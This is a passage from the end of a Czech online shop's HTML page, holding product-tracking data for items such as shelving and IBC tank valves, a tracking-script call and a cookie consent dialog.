Color","variant":null,"manufacturer":"Multistore","content_ids":["19692"],"guid":null,"visibility":1,"value":"1035","valueWoVat":"855.37","facebookPixelVat":false,"currency":"CZK","base_id":19692,"category_path":["Interiérový nábytek","Policové regály"]},"12603":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Kovový ventil na IBC kontejnerovou nádrž 1000l 61 mm PKR 3\/4 \u0022s rychlospojkou","base_name":"Kovový ventil na IBC kontejnerovou nádrž 1000l 61 mm PKR 3\/4 \u0022s rychlospojkou","variant":null,"manufacturer":"Bestent","content_ids":["9510"],"guid":null,"visibility":1,"value":"489","valueWoVat":"404.13","facebookPixelVat":false,"currency":"CZK","base_id":9510,"category_path":["Dům a zahrada","Kovové ventily na IBC nádrž"]}},"banners":{"1434":{"id":"banner281","name":"Shop roku 2025_bočný","position":"left"},"1389":{"id":"banner266","name":"Novoroční výprodej 2026_bocny","position":"left"}},"lists":[{"id":"3678","name":"category: \/260-g-m2-stribrna\/","price_ids":[17220,26202,26199,26196,17271,17268,17265,17262,17259,17256,17253,17250,17229,17226,17223,17217,17211,17205],"isMainListing":true,"offset":0},{"id":"3678","name":"category_best_sellers: \/260-g-m2-stribrna\/","price_ids":[17220,26202,26199,26196,17271,17268,17265,17262,17259,17256],"isMainListing":false,"offset":0},{"id":"top10","name":"top10","price_ids":[22089,19605,25722,16839,25968,25755,25686,23913,17220,12603],"isMainListing":false,"offset":0}]}'>
        if (typeof shoptet.tracking.processTrackingContainer === 'function') {
            shoptet.tracking.processTrackingContainer(
                document.getElementById('trackingScript').getAttribute('data-products')
            );
        } else {
            console.warn('Tracking script is not available.');
        }
    </script>
                    </footer>
                </div>
            </div>
        </div>
                
        
            <div class="siteCookies siteCookies--bottom siteCookies--dark js-siteCookies" role="dialog" data-testid="cookiesPopup" data-nosnippet>
        <div class="siteCookies__form">
            <div class="siteCookies__content">
                <div class="siteCookies__text">
                    K personalizaci obsahu a reklam, poskytování funkcí sociálních médií a analýze naší návštěvnosti využíváme soubory cookie. Informace o tom, jak náš web používáte, sdílíme se svými partnery pro sociální média, inzerci a analýzy. Partneři tyto údaje mohou zkombinovat s dalšími informacemi, které jste jim poskytli nebo které získali v důsledku toho, že používáte jejich služby. Více o používání cookies naleznete na tomto <a href="/cookies" target="_blank" rel="noopener noreferrer">odkazu</a>
                </div>
                <p class="siteCookies__links">
                    <button class="siteCookies__link js-cookies-settings" aria-label="Nastavení cookies" data-testid="cookiesSettings">Nastavení</button>
                </p>
            </div>
            <div class="siteCookies__buttonWrap">
                                <button class="siteCookies__button js-cookiesConsentSubmit" value="all" aria-label="Přijmout cookies" data-testid="buttonCookiesAccept">Souhlasím</button>
            </div>
        </div>
        <script>
            document.addEventListener("DOMContentLoaded", () => {
                const siteCookies = document.querySelector('.js-siteCookies');
                document.addEventListener("scroll", shoptet.common.throttle(() => {
                    const st = document.documentElement.scrollTop;
                    if (st > 1) {
                        siteCookies.classList.add('siteCookies--scrolled');
                    } else {
                        siteCookies.classList.remove('siteCookies--scrolled');
                    }
                }, 100));
            });
        </script>
    </div>

                
    </body>
</html>
